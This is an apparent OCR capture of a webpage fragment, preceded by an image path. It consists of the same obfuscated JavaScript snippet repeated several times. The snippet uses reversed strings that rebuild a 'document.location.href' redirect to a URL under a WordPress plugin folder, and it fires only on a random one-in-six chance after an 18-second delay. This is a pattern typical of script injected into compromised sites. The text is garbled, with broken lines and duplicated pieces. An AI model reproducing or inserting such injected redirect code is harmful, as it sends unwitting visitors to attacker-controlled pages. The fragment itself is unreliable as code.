
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac